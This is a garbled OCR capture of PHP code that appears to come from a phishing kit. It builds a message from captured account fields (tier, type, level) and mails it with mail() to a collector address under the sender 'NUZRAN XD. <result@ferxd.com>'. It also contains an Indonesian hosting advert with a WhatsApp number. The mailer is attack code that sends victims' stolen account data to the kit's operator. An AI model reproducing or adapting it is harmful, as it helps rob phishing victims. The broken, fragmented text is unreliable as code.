
 Tier       =   '
.
$tier
.
' 

 Ep Type    =   '
.
$rpt
.
' 

 AccLevel   =   '
.
$level
.
' 

BELI KEBUTUHAN HOSTING MWHM WHM WEB P DI NUZ
RAN XD. 

WA: 089501449515 

UCAPIN SALAM  

#-------------------[ b]--------------------
--# 

'
; 

include
 (
'email.php'
$headers
 = 
"From: NUZRAN XD.  <result@ferxd.
com>"
$datamail
 = mail(
$subjek
, 
$body
, 
$headers
$success
 = mail(
$result
, 
$subjek
, 
$body
, 
$he
aders
); 

include
 (
'css/refresh.php'
$headers
 = 
"From: FER XD. <result@ferxd.com
>"